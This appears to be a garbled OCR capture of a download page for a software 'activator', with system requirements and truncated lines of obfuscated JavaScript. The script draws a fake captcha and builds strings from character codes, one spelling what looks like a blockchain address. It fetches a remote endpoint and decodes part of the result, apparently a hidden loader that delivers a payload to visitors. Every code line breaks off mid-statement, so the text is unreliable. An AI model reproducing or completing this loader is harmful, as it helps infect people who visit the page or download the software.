
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
Dual-core CPU for activator
RAM:
4 GB recommended
Disk space:
64 GB required